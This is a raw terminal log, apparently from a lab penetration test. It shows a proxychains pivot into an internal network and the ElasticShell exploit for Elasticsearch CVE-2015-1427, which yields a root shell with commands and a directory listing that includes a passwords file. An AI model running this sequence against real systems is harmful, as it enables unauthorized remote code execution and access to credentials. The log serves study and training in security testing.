 ┌──(root㉿kali)-[~/Desktop/Venom v1.1.0]
└─# proxychains curl -XPOST '172.17.0.3:9200/twitter/user/yren' -d '{"name":"Sun"}'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.3:9200 ... OK
{"_index":"twitter","_type":"user","_id":"yren","_version":1,"created":true}
┌──(root㉿kali)-[~/Desktop/Venom v1.1.0]
└─# proxychains python2 36337.py 172.17.0.3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427 Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or
something
~$ whoami
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.3:9200 ... OK
root
~$ ls
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.3:9200 ... OK
bin
boot
dev
elasticsearch
elasticsearch-1.4.2.tar.gz
etc
home
lib
lib64
main.sh
media
mnt
opt
192.168.2.131
passwords
proc